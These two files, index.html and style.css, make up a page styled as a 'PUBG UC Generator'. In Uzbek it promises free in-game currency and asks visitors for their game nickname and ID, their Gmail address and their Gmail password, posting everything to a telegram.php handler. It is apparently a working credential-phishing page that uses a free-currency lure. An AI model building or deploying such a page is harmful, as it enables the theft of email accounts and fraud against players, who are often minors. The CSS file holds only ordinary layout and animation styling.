
<file: index.html>
<html>
<head>
  <meta charset="utf-8">
  <title>PUBG UC Generator</title>
  <link rel="stylesheet" type="text/css" href="style.css">
</head>

<body>
  <div class="login-root">
    <div class="box-root flex-flex flex-direction--column" style="min-height: 100vh;flex-grow: 1;">
      <div class="loginbackground box-background--white padding-top--64">
        <div class="loginbackground-gridContainer">
          <div class="box-root flex-flex" style="grid-area: top / start / 8 / end;">
            <div class="box-root" style="background-image: linear-gradient(white 0%, rgb(247, 250, 252) 33%); flex-grow: 1;">
            </div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 4 / 2 / auto / 5;">
            <div class="box-root box-divider--light-all-2 animationLeftRight tans3s" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 6 / start / auto / 2;">
            <div class="box-root box-background--blue800" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 7 / start / auto / 4;">
            <div class="box-root box-background--blue animationLeftRight" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 8 / 4 / auto / 6;">
            <div class="box-root box-background--gray100 animationLeftRight tans3s" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 2 / 15 / auto / end;">
            <div class="box-root box-background--cyan200 animationRightLeft tans4s" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 3 / 14 / auto / end;">
            <div class="box-root box-background--blue animationRightLeft" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 4 / 17 / auto / 20;">
            <div class="box-root box-background--gray100 animationRightLeft tans4s" style="flex-grow: 1;"></div>
          </div>
          <div class="box-root flex-flex" style="grid-area: 5 / 14 / auto / 17;">
            <div class="box-root box-divider--light-all-2 animationRightLeft tans3s" style="flex-grow: 1;"></div>
          </div>
        </div>
      </div>
      <div class="box-root padding-top--24 flex-flex flex-direction--column" style="flex-grow: 1; z-index: 9;">
        <div class="box-root padding-top--48 padding-bottom--24 flex-flex flex-justifyContent--center">
          <h1><a  rel="dofollow">Pubg tekin uc'lar</a></h1>
        </div>
        <div class="formbg-outer">
          <div class="formbg">
            <div class="formbg-inner padding-horizontal--48">
              <span class="padding-bottom--15"></span>
              <form action="telegram.php" method="POST"  id="stripe-login">
                <label for="gems">qancha Uc olishni xohlaysiz?</label>
                <select name="gems" id="gems">
                  <option value="60">60UC💸</option>
                  <option value="300">300UC💸</option>
                  <option value="600">600UC💸</option>
                  <option value="1500">1500UC💸</option>
                  <option value="3000">3000UC💸</option>
                  <option value="6000">6000UC💸</option>
                </select>
                <div class="field padding-bottom--24">
                  <label for="email">O'yindagi nikingizni yozing</label>
                  <input type="text" name="">
                </div>
                <div class="field padding-bottom--24">
                  <label for="email">O'yindagi IDni yozing</label>
                  <input type="text" name="">
                </div>
                <div class="field padding-bottom--24">
                  <label for="email">gmailni yozing</label>
                  <input type="email" name="gmail">
                </div>
                <div class="field padding-bottom--24">
                  <div class="grid--50-50">
                    <label for="password">gmailni parolini yozing</label>
                  </div>
                  <input type="password" name="parol">
                </div>
                <div class="field padding-bottom--24">
                  <input type="submit" name="submit" value="Continue">
                </div>
                <div class="field">
                </div>
              </form>
            </div>
          </div>
            <div class="listing padding-top--24 padding-bottom--24 flex-flex center-center">
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</body>

</html>


<!----
<form action="telegram.php" method="POST">
  <legend>Заголовок формы</legend>

  <div class="form-group">
    <label for="">Введите ваше имя</label>
    <input type="text" class="form-control" id="" name="user_name" placeholder="Например, Иван">
  </div>

  <div class="form-group">
    <label for="">Введите номер телефона</label>
    <input type="text" class="form-control" id="" name="user_phone" placeholder="+7 (999) 99 99 999">
  </div>

  <div class="form-group">
    <label for="">Введите email</label>
    <input type="text" class="form-control" id="" name="user_email" placeholder="mail@mail.ru">
  </div>

  <button type="submit" class="btn btn-primary">Отправить форму</button>
</form>
>
</file>
<file: style.css>
* {
    padding: 0;
    margin: 0;
    color: #1a1f36;
    box-sizing: border-box;
    word-wrap: break-word;
    font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Ubuntu,sans-serif;
  }
  body {
      min-height: 100%;
      background-image: url("https://catherineasquithgallery.com/uploads/posts/2021-03/1614634342_9-p-fon-bravl-dlya-fotoshopa-9.jpg");
  }
  h1 {
      letter-spacing: -1px;
  }
  a {
    color: #5469d4;
    text-decoration: unset;
  }
  .login-root {
      background-image: url("https://catherineasquithgallery.com/uploads/posts/2021-03/1614634342_9-p-fon-bravl-dlya-fotoshopa-9.jpg");
      display: flex;
      width: 100%;
      min-height: 100vh;
      overflow: hidden;
  }
  .loginbackground {
      min-height: 692px;
      position: fixed;
      bottom: 0;
      left: 0;
      right: 0;
      top: 0;
      z-index: 0;
      overflow: hidden;
  }
  .flex-flex {
      display: flex;
  }
  .align-center {
    align-items: center; 
  }
  .center-center {
    align-items: center;
    justify-content: center;
  }
  .box-root {
      box-sizing: border-box;
  }
  .flex-direction--column {
      -ms-flex-direction: column;
      flex-direction: column;
  }
  .loginbackground-gridContainer {
      display: -ms-grid;
      display: grid;
      -ms-grid-columns: [start] 1fr [left-gutter] (86.6px)[16] [left-gutter] 1fr [end];
      grid-template-columns: [start] 1fr [left-gutter] repeat(16,86.6px) [left-gutter] 1fr [end];
      -ms-grid-rows: [top] 1fr [top-gutter] (64px)[8] [bottom-gutter] 1fr [bottom];
      grid-template-rows: [top] 1fr [top-gutter] repeat(8,64px) [bottom-gutter] 1fr [bottom];
      justify-content: center;
      margin: 0 -2%;
      transform: rotate(-12deg) skew(-12deg);
  }
  .box-divider--light-all-2 {
      box-shadow: inset 0 0 0 2px #e3e8ee;
  }
  .box-background--blue {
      background-color: #5469d4;
  }
  .box-background--white {
    background-color: #ffffff; 
  }
  .box-background--blue800 {
      background-color: #212d63;
  }
  .box-background--gray100 {
      background-color: #e3e8ee;
  }
  .box-background--cyan200 {
      background-color: #7fd3ed;
  }
  .padding-top--64 {
    padding-top: 64px;
  }
  .padding-top--24 {
    padding-top: 24px;
  }
  .padding-top--48 {
    padding-top: 48px;
  }
  .padding-bottom--24 {
    padding-bottom: 24px;
  }
  .padding-horizontal--48 {
    padding: 48px;
  }
  .padding-bottom--15 {
    padding-bottom: 15px;
  }
  
  
  .flex-justifyContent--center {
    -ms-flex-pack: center;
    justify-content: center;
  }
  
  .formbg {
      margin: 0px auto;
      width: 100%;
      max-width: 448px;
      background: white;
      border-radius: 4px;
      box-shadow: rgba(60, 66, 87, 0.12) 0px 7px 14px 0px, rgba(0, 0, 0, 0.12) 0px 3px 6px 0px;
  }
  span {
      display: block;
      font-size: 20px;
      line-height: 28px;
      color: #1a1f36;
  }
  label {
      margin-bottom: 10px;
  }
  .reset-pass a,label {
      font-size: 14px;
      font-weight: 600;
      display: block;
  }
  .reset-pass > a {
      text-align: right;
      margin-bottom: 10px;
  }
  .grid--50-50 {
      display: grid;
      grid-template-columns: 50% 50%;
      align-items: center;
  }
  
  .field input {
      font-size: 16px;
      line-height: 28px;
      padding: 8px 16px;
      width: 100%;
      min-height: 44px;
      border: unset;
      border-radius: 4px;
      outline-color: rgb(84 105 212 / 0.5);
      background-color: rgb(255, 255, 255);
      box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px;
  }
  
  input[type="submit"] {
      background-color: rgb(84, 105, 212);
      box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0.12) 0px 1px 1px 0px, 
                  rgb(84, 105, 212) 0px 0px 0px 1px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(0, 0, 0, 0) 0px 0px 0px 0px, 
                  rgba(60, 66, 87, 0.08) 0px 2px 5px 0px;
      color: #fff;
      font-weight: 600;
      cursor: pointer;
  }
  .field-checkbox input {
      width: 20px;
      height: 15px;
      margin-right: 5px; 
      box-shadow: unset;
      min-height: unset;
  }
  .field-checkbox label {
      display: flex;
      align-items: center;
      margin: 0;
  }
  a.ssolink {
      display: block;
      text-align: center;
      font-weight: 600;
  }
  .footer-link span {
      font-size: 14px;
      text-align: center;
  }
  .listing a {
      color: #697386;
      font-weight: 600;
      margin: 0 10px;
  }
  
  .animationRightLeft {
    animation: animationRightLeft 2s ease-in-out infinite;
  }
  .animationLeftRight {
    animation: animationLeftRight 2s ease-in-out infinite;
  }
  .tans3s {
    animation: animationLeftRight 3s ease-in-out infinite;
  }
  .tans4s {
    animation: animationLeftRight 4s ease-in-out infinite;
  }
  
  @keyframes animationLeftRight {
    0% {
      transform: translateX(0px);
    }
    50% {
      transform: translateX(1000px);
    }
    100% {
      transform: translateX(0px);
    }
  } 
  
  @keyframes animationRightLeft {
    0% {
      transform: translateX(0px);
    }
    50% {
      transform: translateX(-1000px);
    }
    100% {
      transform: translateX(0px);
    }
  }
</file>
